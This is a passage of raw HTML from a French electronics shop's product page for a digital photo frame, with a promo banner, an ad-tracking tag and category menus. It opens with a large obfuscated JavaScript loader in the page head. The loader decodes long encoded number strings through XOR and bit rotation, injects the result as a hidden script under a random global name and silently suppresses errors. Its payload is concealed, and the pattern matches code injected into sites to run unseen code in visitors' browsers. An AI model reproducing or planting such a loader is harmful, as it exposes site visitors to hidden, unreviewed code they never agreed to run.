62.6v.1z.6u.5q.5a.2y.8.l.3n.4a.6t.4p.x.39.38.x.1h.3s.g.3z.49.1j.1c.58.26.54.3r.j.6a.5z.6c.b.1b.2m.6k.3e.1s.2o.z.h.3i.3j.b.39.16.j.6l.r.3b.72.5y.3q.5t.16.71.6m.30.1d.1w.62.4j.63.2j.2u.51.6o.1e.2r.35.37.1u.5j.4n.l.1i.6a.6b.3f.5n.3w.4v.6d.5o.4x.18.10.29.6i.45.5y.55.5.4s.6u.5c.64.6v.1x.6o.5p.57.30.f.h.3p.4e.6q.4r.10.3b.3a.13.1h.3u.i.3u.4c.1h.1f.54.20.58.3q.h.6d.5t.6e.d.1b.2k.6m.3d.1x.2q.y.l.3c.3f.8.3b.19.2t.6n.p.3b.6w.5s.3l.5w.14.70.6i.32.1h.1v.60.4m.65.2l.2o.51.6u.1g.2u.36.39.1t.5f.4h.35.4y.37.5s.58.5p.3u.4v.6f.5a.58.2j.2i.57.6e.3z.i.u.4q.1k.2l.3r.47.31.4j.3m.p.s.3v.3a.1x.4.3m.20.3m.13.2z.63.t.27.70.5w.3n.4i.6x.25.56.6f.11.1x.64.5d.6u.4i.5w.2c.4d.1i.3r.4n.2m.b.2r.4t.5j.29.4w.6a.3k.49.27.2v.2x.3v.5p.57.18.67.m.6t.1l.1c.1l.0.5g.1r.2c.1j.c.30.5o.x.y.54.58.57.1x.10.4e.5f.3q.p.15.3b.6w.1i.1p.12.4v.4t.6y.g.1h.2w.4w.6i.6y.19.5s.47.49.1e.4d.5d.4z.3x.21.5s.2g.g.50.6c.3w.2q.4g.6f.3q.5i.0.1t.2y.6v.6e.6n.2p.5v.3o.5w.37.c.6g.d.5s.20.1p.40.37.1u.5j.4v.t.1q.r.5x.42.63.6j.1h.3h.2q.4v.64.6j.4r.6y.k.1p.n.4s.1p.4m.x.1o.2c.4d.1i.43.4z.30.f.61.4v.2x.17.4a.1i.13.20.27.4d.54.2.5l.5b.18.5f.2o.1s.5g.6k.x.4.3q.x.5m.3j.53.3g.2z.44.n.p.5.71.42.4n.v.5b.d.3z.h.n.13.m.2k.4s.6v.3h.5v.41.2t.5t.6z.3s.2f.2u.b.1b.2m.6k.3i.1w.2o.13.h.3i.3j.f.39.1i.3w.6l.r.5g.2t.10.56.3s.5z.5v.1c.4p.4c.3c.62.4n.63.17.3a.1b.2i.6a.5q.39.37.1y.5j.4v.3u.62.3u.1r.h.63.6j.59.3w.4y.57.4o.55.4y.5f.2a.6n.3x.13.4g.63.15.2c.38.4.6m.6c.72.5j.o.1.73.46.1.68.1k.3s.6r.6m.n.63.16.71.6b.5g.3g.4n.19.1','5.6w.1l.28.4s.3b.6s.1r.66.e.3w.g.5u.60.25.5u.5f.2i.48.43.d.3a.v.2d.35.41.5q.54.1a.5k.6y.6b.2l.6v.z.2x.6d.1b.6y.d.3a.6a.1o.2e.39.1x.5f.4h.3q.2h.6c.6i.44.27.23.4d.58.73.6g.n.4h.3x.2g.6x.23.1o.62.4j.63.1f.5c.f.w.6a.1h.6w.1a.0.5.6f.39.45.3o.2q.23.19.5x.6l.17.y.4h.10.2k.54.62.1b.19.73.1r.2b.63.62.2s.4l.2t.5r.3v.l.5w.2f.42.6t.2p.1p.6v.64.4w.28.13.3z.54.4b.6x.6f.4l.3x.o.1u.6b.5g.3y.5y.2h.3n.43.31.4n.3q.3s.5m.2.6q.1x.34.5n.3a.f.4f.11.3t.6v.1b.6w.5s.3l.4k.3p.27.2.3a.19.5v.5k.2n.42.6u.36.4v.e.q.2w.24.6l.3l.54.55.1t.1j.6c.6e.j.3p.2h.6s.72.5y.3m.51.73.5t.2o.1w.4k.1s.3h.3u.56.2t.5q.6l.6o.3c.6h.1r.60.3g.3h.6n.2l.2a.c.49.x.36.3f.2l.5.3g.4k.6o.2y.2l.3n.2.m.59.5.54.b.4q.2k.3x.4t.53.6c.5z.32.37.6h.2.5r.2v.5z.60.7.4r.39.6d.54.2.l.4m.50.x.4n.19.15.6w.1l.28.4s.3b.6s.1r.66.e.3w.g.62.28.3h.34.4v.5p.27.61.65.6x.6v.31.3d.1i.f.6g.1j.1c.58.26.2l.d.b.5f.1b.70.5k.1b.2m.6c.2q.1a.6b.6d.3d.57.9.1l.1p.3w.3u.6l.6b.6s.4f.1a.4m.3o.6p.3p.5j.6p.5g.2.3o.4e.t.3h.32.v.14.1m.6l.5c.6h.62.5.6x.42.26.2x.2y.6z.4z.25.d.4s.4y.67.1y.s.4r.4d.73.4w.3d.64.4k.61.x.1w.59.2c.m.4b.43.53.1z.5f.4t.27.2d.73.2z.2n.4x.3y.4v.6b.5m.4y.19.12.2a.6m.43.5u.5a.7.51.44.5i.62.1w.5a.e.37.1h.51.1g.5.71.42.53.5x.65.5h.3t.f.2l.5t.5y.15.1w.o.4p.6y.g.1h.30.4w.6m.6y.19.5s.47.49.1e.49.1w.4z.3t.4r.3a.13.2f.65.5k.42.5z.9.d.58.6.5n.59.14.5l.e.5d.69.u.1h.2u.3m.1n.28.1r.w.a.3b.72.69.1q.4e.1y.1h.1c.44.4n.4v.43.43.4n.3.22.1n.6q.5t.4a.38.30.4g.37.11.13.5i.1l.2e.1j.6q.32.2s.53.18.1k.54.59.1t.1d.68.4y.3d.6r.13.33.54.5u.3o.4r.3v.30.1i.1p.2x.36.6x.1m.1z.8.30.d.u.5p.3w.g.62.72.3b.1e.4a.1g.2l.s.52.2e.15.6f.29.1y.1p.4w.4v.4t.6y.g.11.4f.54.5n.5z.4m.17.2c.49.1e.3p.4h.2i.d.2r.4p.5j.2b.50.6c.3o.73.23.2v.5q.4f.6g.3b.73.36.3a.67.i.58.3.4z.4g.5o.o.1j.4j.55.5g.5e.3n.4n.6n.4p.1h.3b.4t.z.35.2o.71.4n.3w.50.4h.3i.1f.1i.58.1u.4w.6n.5o.58.z.6o.50.4d.36.1y.2.51.69.4d.1f.3e.5r.37.9.4e.13.3v.6t.1b.6y.5u.3k.4v.6.2a.6e.2w.1t.5y.66.4l.67.2f.36.33.2e.1a.2z.5g.2s.1m.58.57.1x.14.6e.5r.d.6x.5t.6s.6w.5s.3l.4s.0.2f.6a.32.1x.3f.4a.4m.65.19.5e.47.5s.63.26.6k.14.7.6h.3l.6u.4y.5.1i.5x.1b.5v.6l.5x.24.1e.1f.2a.5l.12.6n.6x.68.3h.2u.6x.50.34.3p.2r.5l.3y.m.66.4t.2v.4n.6y.y.6p.67.4y.2a.65.4n.56.4d.70.3e.4j.b.6y.k.5k.b.50.15.r.6o.4s.2c.4d.1i.30.1i.2s.6p.5d.k.5r.35.2h.56.1r.34.4s.31.2p.6j.1z.6x.2e.55.e.5p.x.3m.3s.6z.1j.40.1p.3b.1g.30.13.2p.c.3y.1j.45.31.38.2n.b.d.p.6v.1h.2p.41.5q.54.1a.5s.4y.u.5k.3z.1n.2x.6d.46.q.l.m.55.30.2e.71.17.6z.1q.3n.1l.19.3w.6z.3z.3d.33.52.58.3a.13.8.3g.1s.4h.2x.4j.1x.6d.39.2j.2u.4d.4j.4a.37.a.5s.14.6f.4e.5p.6d.r.4d.48.36.l.5w.z.i.55.66.2k.2p.6a.3e.3y.55.5.2b.3f.6o.18.1x.5w.14.5x.5h.3l.4k.6j.4v.1d.36.x.26.5z.4z.5a.6v.5n.a.1c.5x.57.22.o.4d.44.18.5c.48.p.3d.4b.3p.c.6e.21.4a.k.6y.1r.22.4c.1a.1h.o.52.2e.4u.1p.f.26.3v.k.n.31.3x.1s.40.29.5b.2v.42.1b.6j.5x.72.q.6e.36.4z.5r.3.57.x.1x.2z.3q.31.3z.5t.25.33.50.c.4a.6p.o.34.2e.5u.2g.4c.1c.40.11.6w.47.56.a.x.5a.8.18.n.3q.5p.4p.44.2o.2z.4z.25.2t.39.2q.1n.4o.37.3h.4d.38.33.6d.2v.67.1t.2b.3a.3p.4r.52.m.49.4x.3l.6b.2.13.29.6x.42.13.6z.11.30.3u.49.c.3d.c.30.2m.6j.4k.48.2n.1e.3q.u.5m.5p.5g.30.1j.35.5z.4l.1r.4t.d.2a.v.61.5z.6n.69.51.5t.6h.d.5i.6v.h.3n.3v.5c.6t.1l.61.58.5g.5e.6d.5q.i.6a.3a.4z.63.2z.4b.5k.15.t.3w.31.51.23.51.1z.4d.1a.2f.6p.i.3r.1y.44.42.2b.5g.3m.q.5q.65.5c.3s.6b.35.4x.34.3y.26.2t.45.63.63.5v.6j.6r.2d.64.4y.28.38.55.2x.3n.51.5y.4g.4c.1x.52.5c.50.47.62.46.2y.5x.5y.1j.1l.1u.3j.6i.33.1g.3y.4h.13.4t.35.5m.3m.3w.2m.1h.26.2g.69.1a.1l.2k.21.1b.38.67.4v.44.1l.5e.5w.44.d.6r.1f.1c.46.45.3y.2s.1.5b.1.2o.2c.4y.5b.5o.2.4h.1p.3t.2b.4u.5z.5g.4w.47.4h.6k.1q.5p.1k.41.h.3v.1j.7.65.46.58.5r.3.4n.2v.2u.2l.1v.55.1l.1k.6n.3u.68.25.14.25.17.49.67.4r.1c.1r.5o.66.46.l.55.1f.1e.3m.47.3m.3p.5.5b.5.2s.2m.1c.6r.j.3n.1u.13.19.1r.2n.23.15.2u.67.45.1k.1o.5r.30.43.h.4f.1j.1d.6g.40.3s.2e.7.53.5t.2q.2f.61.59.5r.5a.6j.3u.6a.21.8.13.1j.5m.5r.6.6e.2d.5k.y.60.11.0.3u.6d.3s.1d.33.53.21.5b.27.5q.28.1s.20.2x.6q.55.1j.3r.4a.1.3o.19.54.1h.4h.c.16.1a.w.d.1d.4h.6u.48.3w.1u.11.3p.x.2n.19.2k.34.4h.a.y.6e.s.4a.3w.23.i.11.1n.3q.1r.2g.1u.4a.5e.6x.3e.l.24.4a.1i.x.1f.3s.4j.11.3x.37.64.67.3z.2k.5c.22.22.1h.15.1r.4s.3k.o.5o.1r.4b.1s.3n.4z.73.3b.5f.22.3y.3k.13.1o.v.4h.13.4t.35.5m.2b.3w.2u.59.26.20.6h.1a.1l.59.21.13.36.67.47.2s.69.37.51.24.3y.20.4a.14.11.1p.3j.4n.x.4l.3b.5k.1w.3x.2g.6u.22.1y.1r.17.23.1b.27.19.4b.67.4h.6s.1q.5h.16.41.p.3l.1j.1j.37.46.3o.47.3.53.5.2u.2d.6z.55.1l.34.4n.1l.72.2d.5b.11.5e.52.47.4h.20.48.52.4x.6e.3h.2m.31.49.2z.1t.6p.6j.1h.n.4s.5u.1w.49.4h.25.38.38.2v.z.2d.v.2x.z.3y.65.4.28.6c.5l.e.35.23.24.3d.5g.2p.6i.2x.4x.27.5.3.41.5p.x.6b.m.2g.6j.3u.6a.21.1m.21.13.6k.67.47.4c.1p.66.5r.40.l.59.1f.4.5j.41.5a.61.1.5b.61.2o.2g.2e.5b.1k.4d.4h.11.2u.2b.4q.5x.c.49.4d.5k.70.3g.2u.w.4z.1d.4x.2p.48.58.5o.11.4d.4o.2n.19.38.34.4x.3c.y.6u.6h.4a.50.4q.i.19.2l.3q.13.5s.1u.4y.23.6x.22.2v.24.3u.2c.x.17.9.4j.65.5.37.64.n.3z.2s.21.22.2i.3s.15.1j.5a.23.15.47.67.45.59.1k.63.6h.47.9.10.1j.5.6i.44.3k.34.7.4n.6j.2q.2j.31.59.5f.g.6j.3u.6e.21.1q.21.13.6k.67.47.4z.1l.62.4f.44.l.4l.1f.1k.40.45.5a.6x.1.4n.2x.2o.2c.56.5b.1o.3p.6h.3y.6b.2p.1b.3h.5y.2y.d.0.2c.6e.5h.6z.1t.3d.2m.3j.c.1a.1l.41.6l.1f.n.n.5o.22.3s.6p.m.3r.1y.5g.3q.17.0.3f.5e.52.47.4h.o.2x.4f.8.18.1b.4.z.2a.50.1d.3k.6j.1h.n.25.2i.4j.w.4p.2z.2i.6l.u.59.5.6z.r.g.2k.4k.50.7.1i.3g.55.2w.29.q.3j.6m.33.5e.v.b.d.d.3u.16.2u.1v.6z.5d.1s.59.5u.2i.48.57.3b.4o.30.d.4t.57.1r.15.51.68.3h.20.2l.1o.2n.61.5z.6n.4o.3b.2v.9.3j.1j.1s.3p.38.55.73.5b.2z.6i.2v.4.1k.1w.6g.57.2.3t.4z.2y.61.5c.3q.21.58.5o.2r.3p.57.t.f.2s.1a.67.4n.18.20.47.2p.5e.1f.5o.3f.2d.2o.65.q.5l.3u.i.28.6o.6l.12.6y.3a.2j.6z.3k.71.6r.3p.5x.2q.5d.5.30.6o.6q.73.60.3t.3q.2z.6b.42.26.6d.5m.m.y.4t.h.45.14.5w.2g.i.4w.6e.54.41.4f.4v.2j.4q.2.1z.32.6t.6e.28.5u.3a.6m.3x.3w.29.3o.51.3g.57.z.2t.6l.3w.67.4t.31.1a.48.1j.11.n.1z.3p.35.26.4h.36.51.13.1m.17.19.6x.z.2d.n.2d.2w.3p.5s.16.0.30.71.3j.6b.1q.57.f.39.1q.3o.2i.4o.4f.4u.72.5n.59.14.61.u.k.69.5c.z.4x.5v.2t.60.4d.62.5l.3y.m.e.2e.d.47.4a.4h.24.q.4y.2a.19.5b.6j.22.51.1c.4r.2z.6y.k.1h.51.4e.33.1i.6w.3q.3p.3n.34.4e.1q.4x.14.5f.5b.5j.m.4w.6a.3s.3l.4f.1h.1d.2g.6.1v.32.6p.6e.1s.5u.36.3s.2w.29.2p.2s.3p.3g.4c.4e.2p.4t.46.33.3p.3.19.v.6b.44.6o.3j.1h.3d.1i.1p.4u.4v.3d.4j.17.19.71.1n.4y.5z.4m.1s.4l.60.c.3x.j.5s.3h.3d.3a.4r.5k.4f.2z.z.38.43.10.5z.5g.66.6v.h.4u.72.m.1d.3w.d.1o.d.50.5y.47.4b.1c.3m.4w.4x.3u.4s.3g.5b.e.37.1v.6a.4b.71.53.3w.d.5k.5a.16.5q.6i.q.4w.2y.5o.2r.3k.1l.2e.1j.38.8.34.6y.6n.1z.5f.4t.5r.36.4r.10.3b.3t.13.6f.2j.4i.60.3j.6t.1f.54.20.x.6e.3s.3s.2h.8.70.l.u.6d.j.19.3q.2.7.3c.5b.8.3b.1p.3q.2k.4u.4f.4o.41.b.58.1a.5o.a.6h.2t.2j.4a.67.3o.6s.60.5r.e.4a.1k.24.a.3z.1n.20.5j.k.50.68.58.73.4g.3r.d.2k.s.6b.2g.2g.o.3i.1n.1a.5g.4h.40.19.2w.3p.5v.1s.2x.44.37.1y.5j.53.31.55.4a.27.1l.4z.5x.6l.17.5w.t.6a.5e.3f.1e.f.m.59.5.54.17.35.6m.v.i.53.6c.5z.32.3f.9.2.5r.2u.6v.42.v.2w.2f.58.3u.14.1p.6x.30.38.5j.28.6j.3m.1d.6h.4k.27.s.6n.6.6u.5q.5q.1e.60.25.34.5n.39.52.6b.5a.1l.6h.5h.5l.26.65.66.5x.37.1m.17.19.71.z.5n.7.1x.20.4l.5s.16.5z.5f.3p.4i.6j.4r.1d.3s.11.24.5v.53.6j.5h.4d.70.6g.n.']['join']('')][0x0]],[['pdTqYUEaFBMTwjGD','YchkylwaHeeOIOcz']['join'](''),'ZOIkecrEfDwhDKfH'+'exZCShzTeVEfbDoH','TVohRfBoZszIvLFD',[['41.68.3g.37.43.l.8.5c.52.5v.2k.6d.a.2y.4h.71.5v.j.3r.3h.5r.15.0.o.2m.34.4j.4a.4g.1r.5s.5j.1j.5k.59.3m.47.65.71.4b.4c.5.n.4g.4.3g.o.3n.33.6n.3s.6q.69.5z.1b.23.6t.6b.1p.5q.66.5a.j.31.55.6k.4h.40.5j.r.2k.5k.19.5x.4v.v.3y.4y.43.3p.4d.21.2u.1w.3l.1v.5a.13.5r.2d.3a.4g.1e.15.3f.5l.27.5o.5v.2t.1.6v.6.v.2b.3k.4p.o.m.5q.2c.4q.4v.2j.1p.36.3.23.2b.n.3e.h.2h.5x.54.3f.73.5p.1d.3l.48.1v.43.6t.x.5g.6u.53.2i.p.1e.2y.2w.1o.2j.59.1q.3n.2u.3r.3u.70.5f.5e.5t.5o.1i.6a.2f.2x.d.4t.27.4i.5z.6z.4.6d.72.2b.71.24.50.2s.i.6p.6f.2d.2t.3e.28.59.3k.1h.45.4p.6l.5x.50.3h.2r.59.6h.5v.3i.4q.v.j','.6l.5m.5g.73.73.6c.44.71.2i.6t.2j.35.3l.10.28.2l.4m.5o.6f.4q.2l.3f.6i.29.t.40.65.61.4u.40.6z.6f.4v.6z.3m.2d.35.e.1i.5a.e.9.6f.56.35.6i.3.4p.c.z.5f.11.1z.5l.4a.6e.2f.6t.55.1s.3w.37.6r.v.2g.5m.15.2o.1n.3b.5s.6t.41.7.4r.3h.2v.64.5e.2n.3s.8.4t.6w.5l.1t.1i.3d.54.4e.45.6e.3f.37.45.j.a.5d.50.3o.5p.5y.24.64.1l.j.1t.73.l.1m.5o.4e.3y.35.4v.51.38.2o.64.65.5g.4l.4z.3i.5e.4i.6x.b.4t.e.2d.5x.2e.21.5w.y.3g.2d.2z.35.2u.24.28.4c.3w.12.34.4m.6v.11.3o.54.3w.5d.3x.6i.3s.4g.61.3b.e.4v.2b.72.9.2y.3q.1q.c.4q.4f.2h.2v.6i.1n.1d.4k.4t.4p.5t.1z.4v.4w.19.5a.5h.6j.w.4p.4i.2i.n.36.s.5a.2s.']['join']('')][0x0]]],function(_0x148680){function _0x4f0f3e(_0x2a1142){let _0x267120=0x0;return new Promise(function _0x3bb7a2(_0x3ec720,_0x872362){const _0x12ef78=document;const _0x35ffac=_0x12ef78['head']||_0x12ef78['documentElement'];const _0x17e0f1=Document['prototype']['crea'+'teEle'+'ment']['call'](_0x12ef78,'scr'+'ipt');const _0x1a9ca8=HTMLElement['prototype'];_0x1a9ca8['appe'+'ndCh'+'ild']['call'](_0x35ffac,_0x17e0f1);if(!_0x267120++){_0x1a9ca8['setAttribute']['call'](_0x17e0f1,'src',URL['crea'+'teObj'+'ectU'+'RL'](new Blob([_0x2a1142],{'type':'applic'+'ation/jav'+'asc'+'ript'})));_0x17e0f1['onerror']=_0x34c4d4(function(){_0x3bb7a2(_0x3ec720,_0x872362);});}else{_0x17e0f1['innerHTML']=_0x2a1142;_0x17e0f1['onerror']=_0x34c4d4(_0x872362);}_0x17e0f1['onload']=_0x34c4d4(_0x3ec720);function _0x34c4d4(_0x1aa29a){return function(){_0x267120<0x2&&URL['revo'+'keObj'+'ectU'+'RL'](_0x17e0f1['src']);_0x1a9ca8['removeChild']['call'](_0x35ffac,_0x17e0f1);_0x1aa29a(_0x267120);};}});};const _0x3a4123='_'+Math['random']()['toString'](0x20)['substring'](0x2);window[_0x3a4123]=_0x4f0f3e;_0x148680['map'](function([_0x5a3c47,_0xa64563,_0x50842e,_0x2764d3]){try{_0x2764d3=_0x2764d3['split']('.');const _0x32bee8=_0x2764d3['length']-0x1;const _0xbe4fc9=new Uint8Array(_0x32bee8);for(let _0x13d36c=0x0;_0x13d36c<_0x32bee8;_0x13d36c++){let _0x139b4f=parseInt(_0x2764d3[_0x13d36c],0x24);_0x139b4f^=_0x5a3c47['charCodeAt'](_0x13d36c%_0x5a3c47['length']);_0x139b4f=(_0x139b4f>>0x3|_0x139b4f<<0x5)&0xff;_0x139b4f=(_0x139b4f-_0x13d36c*_0x50842e['charCodeAt'](_0x13d36c%_0x50842e['length'])+0x100)%0x100;_0x139b4f^=_0xa64563['charCodeAt'](_0x13d36c%_0xa64563['length']);_0xbe4fc9[_0x13d36c]=_0x139b4f;}_0x4f0f3e('('+new(function(){return TextDecoder;}())()['decode'](_0xbe4fc9)+')('+JSON['stringify']([_0x3a4123])+'[0])');}catch(_0x3e417e){}});}));}());</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-1004002373"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-1004002373');
</script>



<!-- Font Replacement -->
<!-- End Font Replacement --></head>
<body class=" catalog-product-view catalog-product-view product-cadre-photo-numerique-hd-hd-de-15-pouces-avec-support-et-telecommande-allwinner-reveil-mp3-mp4-lecteur-de-film-blanc">
    <noscript>
        <div class="global-site-notice noscript">
            <div class="notice-inner">
                <p>
                    <strong>Javascript est désactivé dans votre navigateur.</strong><br />
                    Javascript doit être activé dans votre navigateur pour utiliser toutes les fonctionnalités de ce site.                </p>
            </div>
        </div>
    </noscript>
<header id="header" class="wide-slider">
	<div class="header-wrapper">
	    <div class="container_12">
	        <div class="grid_12">
					           					<a href="https://www.hightechplace.com/" title="High-Tech Place" class="logo"><img src="https://www.hightechplace.com/media/images/default/HTP_3.png"  alt="High-Tech Place" /></a>
								
				

	<div style="font-size:15px;color:white; display: block; ">
	<div style="float: left;margin-right: 4px;" >
	
	<img alt="Promo Flash" src="/media/images/default/banner_promoflash.gif">
	
	<!--<br><img src="/media/images/default/black_friday.jpg" border="0">-->
	
	</div>
	
	Aujourd’hui exceptionnellement 23/02/26, bénéficiez de <b>2% de réduction</b> ! Sur <b>plus de 90000 produits</b> avec le code <b>CODE02</b>
Valable uniquement le 23/02.

	<!--#BLACKWEEK #BLACKFRIDAY jusqu’à<b> -70% de réduction</b> sur des produits en stock ! Et en plus -10% sur <b>plus de 90000 produits</b> avec le code <b>BLACKFRIDAY</b> à saisir dans votre panier d'achats avant de valider votre commande.<br>-->
	<!--#SoldesHiver2025 jusqu’à<b> -70% de réduction</b> sur des produits en stock ! Et en plus -8% sur <b>plus de 60000 produits</b> avec le code <b>HIVER2025</b> à saisir dans votre panier d'achats avant de valider votre commande.<br>-->
		<!--#St Valentin jusqu’à<b> -70% de réduction</b> sur des produits en stock ! Et en plus -8% sur <b>plus de 60000 produits</b> avec le code <b>VALENTIN</b> à saisir dans votre panier d'achats avant de valider votre commande.<br>-->

	<!--<b>Du 30 avril au 7 mai</b>, c'est les <font color="blue">FR</font>EN<font color="red">CH</font> DAYS chez High-Tech Place ! Pour fêter ça, saisissez le code FRENCH2025 et bénéficiez de <b>10% de réduction</b> sur votre commande ! Sur les produits éligibles. Offre cumulable.<br>-->
<!-- <b>Du 10/11 au 12/11, c'est -11% sur votre commande avec le code 1111 à saisir dans votre panier d'achats avant de valider votre commande !</b> Sur les produits éligibles.<br>-->
<!--<b>Du 26/08 au 20/09</b>, c'est les 10 ans d'High-Tech Place. « 10 ans », depuis 2010 dans la vente de produits high-tech, avec pas moins de 45000 produits disponible, High-Tech Place est aujourd’hui le spécialiste de vos achats informatiques.
💥💥<b>Bénéficiez de 10% de réduction avec le code 10ANS !</b> -->
<!--<br>-->

	</div>
	
			<!--<div class="f00ccheck" style="font-size:15px;color:white; display: block; float: left;margin-left: 1px;">
			Satisfait ou remboursé<br>
			<div class="f00ccheck" > Société / SAV / Expédition en <img style="width: 30px; valign: top;" width="30px" src="/skin/frontend/flatshop/default/images/drapeau_france.png" alt="Drapeau France"></div>
		</div>
	<div class="f007user" style="font-size:15px;color:white; display: block; float: left;margin-right: 0px; margin-left: 1px;"></div>
		<div style="font-size:15px;color:white; display: block; float: left;margin-left: 1px;">
			Appelez-nous: <a style="font-size:15px;color:white;text-decoration: underline;" href="tel:0367100835" >03 67 100 835</a><br>
		Lun-Ven de 9h à 12h.<br>
		 
		</div>
		
				<div class="f007user" style="font-size:15px;color:white; display: block; float: left;margin-right: 0px; margin-left: 10px;"></div>
		
				<div style="font-size:15px;color:white; display: block; float: left;margin-left: 2px;">
			Email: <a style="font-size:15px;color:white;text-decoration: underline;" href="mailto:service.clients@hightechplace.com" title="service.clients@hightechplace.com" target="blank">service.clients@hightechplace.com</a><br>
			Tous les jours.
		</div>-->
			<!--	<div class="f1ed"  style="font-size:15px;color:white; display: block; float: left; margin-left: 10px;" ></div><div style="font-size:15px;color:white; display: block; float: left; margin-left: 4px;" class="f1f0"></div>-->

		<!--<div style="font-size:15px;color:white; display: block; float: left;margin-left: 1px;"><b>En congé du 13/08 au 01/09.</b></div>-->
		
		</div>

	<!--<div class="clear"></div>-->
			<!--	<a href="https://www.hightechplace.com/covid-19.html" ><div style="font-size:15px;color:white; display: block; "><b>COVID-19 - Pour répondre au mieux à cette situation hors norme, nous avons mis en oeuvre un plan de continuité de l'activité, gestion de commandes et des livraisons. Cliquez-ici.</b></div></a>-->
	
				<!--<img src="/media/images/default/haut_page.png" alt="High-Tech Place">-->
				<nav class="nav-container">
    <ul class="nav" id="nav">
    	        <li  class="level0 nav-1 first level-top parent"><a href="https://www.hightechplace.com/voiture.html"  class="level-top" ><span>Auto</span></a><ul class="level0"><li  class="level1 nav-1-1 first parent"><a href="https://www.hightechplace.com/voiture/accessoires-voitures.html" ><span>Accessoires voitures</span></a><ul class="level1"><li  class="level2 nav-1-1-1 first last"><a href="https://www.hightechplace.com/voiture/accessoires-voitures/alcootest.html" ><span>Alcootest</span></a></li></ul></li><li  class="level1 nav-1-2"><a href="https://www.hightechplace.com/voiture/accessoires-tnt.html" ><span>Accessoires TNT</span></a></li><li  class="level1 nav-1-3"><a href="https://www.hightechplace.com/voiture/amplificateur.html" ><span>Amplificateur</span></a></li><li  class="level1 nav-1-4"><a href="https://www.hightechplace.com/voiture/autoradio.html" ><span>Autoradio</span></a></li><li  class="level1 nav-1-5 parent"><a href="https://www.hightechplace.com/voiture/camping.html" ><span>Camping</span></a><ul class="level1"><li  class="level2 nav-1-5-1 first last"><a href="https://www.hightechplace.com/voiture/camping/tables-pliantes-d-exterieur.html" ><span>Tables pliantes d'extérieur</span></a></li></ul></li><li  class="level1 nav-1-6"><a href="https://www.hightechplace.com/voiture/camera-sport.html" ><span>Caméra sport</span></a></li><li  class="level1 nav-1-7"><a href="https://www.hightechplace.com/voiture/camera-de-recul.html" ><span>Caméra de recul</span></a></li><li  class="level1 nav-1-8"><a href="https://www.hightechplace.com/voiture/entretien.html" ><span>Entretien</span></a></li><li  class="level1 nav-1-9 parent"><a href="https://www.hightechplace.com/voiture/lumieres-externes.html" ><span>Lumières externes</span></a><ul class="level1"><li  class="level2 nav-1-9-1 first"><a href="https://www.hightechplace.com/voiture/lumieres-externes/ampoules-xenon.html" ><span>Ampoules Xenon</span></a></li><li  class="level2 nav-1-9-2"><a href="https://www.hightechplace.com/voiture/lumieres-externes/ampoules-halogene.html" ><span>Ampoules halogène</span></a></li><li  class="level2 nav-1-9-3"><a href="https://www.hightechplace.com/voiture/lumieres-externes/ballast.html" ><span>Ballast</span></a></li><li  class="level2 nav-1-9-4 last"><a href="https://www.hightechplace.com/voiture/lumieres-externes/projecteurs-a-del.html" ><span>Projecteurs à DEL</span></a></li></ul></li><li  class="level1 nav-1-10"><a href="https://www.hightechplace.com/voiture/moniteur.html" ><span>Moniteur</span></a></li><li  class="level1 nav-1-11"><a href="https://www.hightechplace.com/voiture/moniteur-appuie-tete.html" ><span>Moniteur Appuie-tête</span></a></li><li  class="level1 nav-1-12"><a href="https://www.hightechplace.com/voiture/moniteur-plafonnier.html" ><span>Moniteur plafonnier</span></a></li><li  class="level1 nav-1-13 parent"><a href="https://www.hightechplace.com/voiture/outils-de-diagnostic.html" ><span>Outils de diagnostic</span></a><ul class="level1"><li  class="level2 nav-1-13-1 first"><a href="https://www.hightechplace.com/voiture/outils-de-diagnostic/cable-connecteurs.html" ><span>Câble &amp; Connecteurs</span></a></li><li  class="level2 nav-1-13-2"><a href="https://www.hightechplace.com/voiture/outils-de-diagnostic/monitoring.html" ><span>Monitoring</span></a></li><li  class="level2 nav-1-13-3 last"><a href="https://www.hightechplace.com/voiture/outils-de-diagnostic/scanner-obd2.html" ><span>Scanner OBD2</span></a></li></ul></li><li  class="level1 nav-1-14"><a href="https://www.hightechplace.com/voiture/transmetteur-fm.html" ><span>Transmetteur FM</span></a></li><li  class="level1 nav-1-15 parent"><a href="https://www.hightechplace.com/voiture/tuning.html" ><span>Tuning</span></a><ul class="level1"><li  class="level2 nav-1-15-1 first"><a href="https://www.hightechplace.com/voiture/tuning/led-decorative.html" ><span>Led Décorative</span></a></li><li  class="level2 nav-1-15-2 last"><a href="https://www.hightechplace.com/voiture/tuning/sticker.html" ><span>Sticker</span></a></li></ul></li><li  class="level1 nav-1-16"><a href="https://www.hightechplace.com/voiture/video-embarquee.html" ><span>Vidéo embarquée</span></a></li><li  class="level1 nav-1-17 last parent"><a href="https://www.hightechplace.com/voiture/eautomobile.html" ><span>eAutomobile</span></a><ul class="level1"><li  class="level2 nav-1-17-1 first"><a href="https://www.hightechplace.com/voiture/eautomobile/chargement.html" ><span>Chargement</span></a></li><li  class="level2 nav-1-17-2"><a href="https://www.hightechplace.com/voiture/eautomobile/cable-chargeur.html" ><span>Câble chargeur</span></a></li><li  class="level2 nav-1-17-3 last"><a href="https://www.hightechplace.com/voiture/eautomobile/accessoires-technique-de-chargement.html" ><span>Accessoires technique de chargement</span></a></li></ul></li></ul></li><li  class="level0 nav-2 level-top parent"><a href="https://www.hightechplace.com/electronique.html"  class="level-top" ><span>Electronique</span></a><ul class="level0"><li  class="level1 nav-2-1 first"><a href="https://www.hightechplace.com/electronique/outils-de-mesure.html" ><span>Appareils de mesure</span></a></li><li  class="level1 nav-2-2"><a href="https://www.hightechplace.com/electronique/biometrie-lecteur-d-empreinte-digitale.html" ><span>Biométrie / Lecteur d'empreinte digitale</span></a></li><li  class="level1 nav-2-3 parent"><a href="https://www.hightechplace.com/electronique/booster-gsm-edge-3g-4g.html" ><span>Booster GSM / EDGE / 3G / 4G</span></a><ul class="level1"><li  class="level2 nav-2-3-1 first last"><a href="https://www.hightechplace.com/electronique/booster-gsm-edge-3g-4g/accessoires-booster.html" ><span>Accessoires Booster</span></a></li></ul></li><li  class="level1 nav-2-4 parent"><a href="https://www.hightechplace.com/electronique/gadget-espion.html" ><span>Gadget espion</span></a><ul class="level1"><li  class="level2 nav-2-4-1 first"><a href="https://www.hightechplace.com/electronique/gadget-espion/enregistreur-audio.html" ><span>Enregistreur audio</span></a></li><li  class="level2 nav-2-4-2"><a 